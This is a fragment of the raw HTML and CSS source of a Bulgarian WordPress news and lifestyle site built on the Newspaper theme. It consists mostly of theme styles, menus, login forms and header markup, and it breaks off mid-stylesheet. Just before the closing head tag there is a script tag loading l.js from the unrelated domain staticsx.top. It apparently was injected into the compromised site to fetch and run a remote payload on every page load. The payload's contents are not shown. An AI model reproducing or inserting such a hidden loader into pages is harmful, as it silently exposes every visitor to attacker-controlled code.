        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-60829 single-format-standard td-standard-pack ------ global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_659" class="tdc-zone"><div class="tdc_zone tdi_2_fc6  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_fc6{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_fc6:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_fc6:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_fc6{
position:relative;
}
}

</style>
<div class="tdi_1_659_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_659_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_8dd" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_d87  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_d87{
                    min-height: 0;
                }.tdi_4_d87 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_d87,
				.tdi_4_d87 .tdc-columns{
				    display: block;
				}.tdi_4_d87 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_8dd_rand_style td-element-style" ></div><div class="vc_column tdi_6_55d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_55d{
                    vertical-align: baseline;
                }.tdi_6_55d .wpb_wrapper,
				.tdi_6_55d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_55d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_55d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_648 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_5d8" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_f79  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_f79{
                    min-height: 0;
                }.tdi_10_f79,
				.tdi_10_f79 .tdc-columns{
				    display: block;
				}.tdi_10_f79 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_5f9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_5f9{
                    vertical-align: baseline;
                }.tdi_12_5f9 .wpb_wrapper,
				.tdi_12_5f9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_5f9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_5f9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_796 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_796" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_796{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_796{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_796 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_796 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_796 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_3bb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_3bb" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_3bb{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_3bb{
                    display: inline-block;
                }.tdi_14_3bb .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_3bb .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_3bb .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_4d0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_4d0" >
<style>
/* custom css */
.tdi_15_4d0{
                    display: inline-block;
                }.tdi_15_4d0 .tdb-logo-a,
                .tdi_15_4d0 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_4d0 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_4d0 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_4d0 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_4d0 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_4d0 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_4d0 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_4d0 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_4d0 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_4d0 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_4d0 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_4d0 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_4d0 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_4d0 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_4d0 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_4d0 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_4d0 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_4d0 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_2c6" class="tdc-zone"><div class="tdc_zone tdi_17_26f  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_26f{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_96e" class="tdc-row"><div class="vc_row tdi_19_e32  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_e32{
                    min-height: 0;
                }.tdi_19_e32,
				.tdi_19_e32 .tdc-columns{
				    display: block;
				}.tdi_19_e32 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_336  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_336{
                    vertical-align: baseline;
                }.tdi_21_336 .wpb_wrapper,
				.tdi_21_336 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_336 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_336 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_339" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_ff6 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_ff6{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_ff6{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_339_rand_style td-element-style" ><style>
.tdi_22_339_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_97d" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_6f5  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_6f5{
                    min-height: 0;
                }.tdi_25_6f5:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_6f5,
				.tdi_25_6f5 .tdc-columns{
				    display: block;
				}.tdi_25_6f5 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_6f5{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_6f5 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_97d_rand_style td-element-style" ><style>
.tdi_24_97d_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_455 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_455{
                    vertical-align: baseline;
                }.tdi_27_455 .wpb_wrapper,
				.tdi_27_455 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_455 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_455 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_d16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_d16" >
<style>

/* inline tdc_css att */

.tdi_29_d16{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_d16{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_d16{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_d16{
                    display: inline-block;
                }.tdi_29_d16 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_d16 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_d16 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">неделя, януари 25, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_d51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_d51"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_d51{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_d51{
                    display: inline-block;
                }.tdi_30_d51 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_d51 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_d51 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_d51 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_d51 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_d51 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_d51 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_d51 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_d51 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_d51 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_d51 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_d51 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_d51 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_d51 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_d51 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_d65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_d65" >
<style>

/* inline tdc_css att */

.tdi_31_d65{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_d65{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_d65{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_d65{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_d65 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_d65 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_d65 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_d65 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_d65 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_d65 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_d65 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_d65 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_d65 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_d65 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_d65 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_d65 .tdb-head-usr-log{
